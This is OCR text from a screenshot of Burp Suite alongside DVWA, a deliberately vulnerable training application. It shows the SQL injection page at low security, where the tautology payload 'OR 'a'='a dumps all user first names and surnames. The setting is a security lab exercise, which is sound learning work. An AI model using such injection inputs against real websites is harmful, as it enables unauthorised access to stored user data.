 1 2 3 4
9:17
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/sqli/?id=%27OR+%27a%27%3D%27a...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR 'a'='a
First name: admin
Surname: admin
ID: 'OR 'a'='a
First name: Gordon
Surname: Brown
ID: 'OR 'a'='a
First name: Hack
Surname: Me
ID: 'OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 'OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7